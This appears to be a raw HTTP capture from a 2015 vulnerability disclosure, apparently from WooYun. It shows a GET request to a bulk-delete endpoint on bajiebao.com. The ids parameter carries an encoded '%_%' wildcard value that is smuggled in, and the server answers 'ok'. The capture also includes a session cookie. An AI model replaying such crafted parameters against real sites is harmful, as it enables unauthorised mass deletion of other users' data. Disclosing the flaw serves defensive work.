 GET
/sysMsg/piliangDelete?ids=97494%25_%25&_=1432010331807
HTTP/1.1
Host: www.bajiebao.com
Proxy-Connection: keep-alive
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: QQ/5.5.1.426 CFNetwork/711.3.18
Darwin/14.0.0
Referer: http://www.bajiebao.com/sysMsg/getMessage
Accept-Encoding: gzip, deflate, sdch
Accept-Language:
en-US,en;q=0.8,ja;q=0.6,zh-CN;q=0.4,zh;q=0.2,zh-TW;q=0.
2,th;q=0.2
Cookie: JSESSIONID=BE80821D3AA3168BD6E79D30A593816F;
CNZZDATA1254033123=1856214452-1432009071-%7C1432009071
RA-Ver: 2.10.3
RA-Sid: 6FCC6C83-20141209-095408-a6797f-827c6a
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 19 May 2015 04:39:53 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 2
Connection: close
Accept-Charset: big5, big5-hkscs, euc-jp, euc-kr,
gb18030, gb2312, gbk, ibm-thai, ibm00858, ibm01140,
ibm01141, ibm01142, ibm01143, ibm01144, ibm01145,
ibm01146, ibm01147, ibm01148, ibm01149, ibm037,
ibm1026, ibm1047, ibm273, ibm277, ibm278, ibm280,
ibm284, ibm285, ibm290, ibm297, ibm420, ibm424,
ibm437, ibm500, ibm775, ibm850, ibm852, ibm855,
ibm857, ibm860, ibm861, ibm862, ibm863, ibm864,
ibm865, ibm866, ibm868, ibm869, ibm870, ibm871,
ibm918, iso-2022-cn, iso-2022-jp, iso-2022-jp-2,
iso-2022-kr, iso-8859-1, iso-8859-13, iso-8859-15,
iso-8859-2, iso-8859-3, iso-8859-4, iso-8859-5,
iso-8859-6, iso-8859-7, iso-8859-8, iso-8859-9,
jis_x0201, jis_x0212-1990, koi8-r, koi8-u, shift_jis,
tis-620, us-ascii, utf-16, utf-16be, utf-16le,
utf-32, utf-32be, utf-32le, utf-8, windows-1250,
windows-1251, windows-1252, windows-1253,
windows-1254, windows-1255, windows-1256,
windows-1257, windows-1258, windows-31j,
x-big5-hkscs-2001, x-big5-solaris, x-compound_text,
x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006,
x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098,
x-ibm1112, x-ibm1122, x-ibm1123, x-ibm1124,
x-ibm1364, x-ibm1381, x-ibm1383, x-ibm300,
x-ibm33722, x-ibm737, x-ibm833, x-ibm834, x-ibm856,
x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930,
x-ibm933, x-ibm935, x-ibm937, x-ibm939, x-ibm942,
x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949,
x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91,
x-iso-2022-cn-cns, x-iso-2022-cn-gb, x-iso-8859-11,
x-jis0208, x-jisautodetect, x-johab, x-macarabic,
x-maccentraleurope, x-maccroatian, x-maccyrillic,
x-macdingbat, x-macgreek, x-machebrew, x-maciceland,
x-macroman, x-macromania, x-macsymbol, x-macthai,
x-macturkish, x-macukraine, x-ms932_0213,
x-ms950-hkscs, x-ms950-hkscs-xp, x-mswin-936, x-pck,
x-sjis_0213, x-utf-16le-bom, x-utf-32be-bom,
x-utf-32le-bom, x-windows-50220, x-windows-50221,
x-windows-874, x-windows-949, x-windows-950,
x-windows-iso2022jp
www.wooyun.org
ok